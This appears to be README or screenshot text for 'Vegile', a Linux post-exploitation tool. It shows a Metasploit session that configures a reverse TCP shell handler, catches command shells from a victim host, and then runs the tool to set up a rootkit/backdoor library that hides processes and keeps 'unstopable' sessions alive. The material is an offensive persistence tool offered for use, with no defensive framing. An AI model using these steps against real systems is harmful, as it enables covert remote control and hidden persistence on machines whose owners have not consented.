 Date : Sat 13 Jan 03:27:14 AM | RAM : 57% | | CPU : 26% SWAP : 0% | HDD : 23% 83.7GiB - 355GiB | | 253GiB | charging 77% whoami | screetsec
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
msf exploit(handler) > banner
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.16.20-dev ]
+ -- --=[ 1705 exploits - 970 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(handler) > set LHOST 172.20.10.5
LHOST => 172.20.10.5
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 172.20.10.5:8080
msf exploit(handler) > [*] Sending stage (36 bytes) to 172.20.10.6
[*] Command shell session 2 opened (172.20.10.5:8080 -> 172.20.10.6:33430) at 2018-01-
13 03:27:06 +0700
[*] Sending stage (36 bytes) to 172.20.10.6
v1.0
Vegile is a tool for post exploitation in linux,
it will be hidden,unstopable and transparent your process like a Ghost in The Shell,
Create Inject Point [ Unlimited ]
+ Clean old config in temporary folder
+ Execute Child Process with infinity sessions ( unstopable )
+ Create & Make The Parent Process Invisible
+ Settings libprocess for spesific rootkit/backdoor
+ Setup and Compile libprocess
+ Move libprocess to local libraries
+ Load libprocess for get hidden process
+ Execute The Parent Process
Create Inject Point Succes , Press any key to exit
root@xubuntu:/home/xubuntu/Vegile-master#